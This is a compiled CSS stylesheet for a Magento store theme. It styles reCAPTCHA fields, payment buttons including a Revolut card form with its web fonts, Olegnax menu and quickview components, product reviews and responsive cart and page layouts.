 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.block-search--type-panel .block-content {
  display: none;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
@media all and (min-width: 1025px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 0 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  .account .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .cart-summary .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .bundle-options-container .legend.title,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .dashboard-welcome-toggler {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:after,
  .page-header .header.panel:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 0;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  a.ox-grey-underline:hover {
    opacity: 1;
  }
  .huge-line {
    height: 6px;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    padding: 25px 50px;
  }
  .page-bottom-padding {
    margin-bottom: -80px;
  }
  h1 {
    margin-bottom: 40px;
  }
  h1.huge-10,
  .h1.huge-10,
  h2.huge-10,
  .h2.huge-10 {
    font-size: 96px;
  }
  h2.big,
  .h2.big {
    font-size: 72px;
  }
  h2.huge,
  .h2.huge {
    font-size: 90px;
  }
  .pr-lg-0 {
    padding-right: 0;
  }
  .pl-lg-0 {
    padding-left: 0;
  }
  .pr-lg-15 {
    padding-right: 15px;
  }
  .pl-lg-15 {
    padding-left: 15px;
  }
  .pr-lg-30 {
    padding-right: 30px;
  }
